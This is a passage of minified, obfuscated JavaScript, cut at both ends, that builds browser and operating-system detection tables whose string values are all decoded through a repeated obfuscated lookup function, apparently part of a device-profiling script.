2527405cb530f486a6f5f362.td_f(34,10)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(34,10)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(44,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(53,4)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(57,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(60,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(65,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(69,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(76,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(49,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(82,9)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(82,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(91,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(97,14)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(97,14)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(120,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(111,9)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(128,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(128,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(140,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(147,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(140,7)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(155,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(155,5)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(167,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(134,6)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(167,5)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(172,18)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(172,18)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(172,18)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(190,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(195,6)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(201,7)):null)},{prop:td_g,identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(9,5)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(201,7)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(208,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(208,4)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(212,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(215,9)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(160,7)):null)},{string:td_k,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(224,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(224,6)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(230,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(230,8)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(238,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(242,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(238,4)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(250,8)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(250,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(250,8)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(258,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(242,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(265,2)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(267,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(272,7)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(265,2)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(272,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(230,8)):null),versionSearch:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(272,7)):null)}];
this.td_j=[{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(279,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(292,13)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(292,13)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(312,7)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(312,7)):null)},{string:td_H,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(319,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(319,5)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(324,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(354,11)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null)}];
this.td_L=[{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(279,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(282,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(289,3)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(324,9)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(369,11)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(305,7)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(333,5)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(338,10)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(348,6)):null)},{string:td_I,subString:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f)!=="undefined")?(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362.td_f(365,4)):null),identity:((typeof(td_0f.tdz_d2ed8afb2527405cb530f486a6f5f362)!=="undefined"&&typeof(td_0f.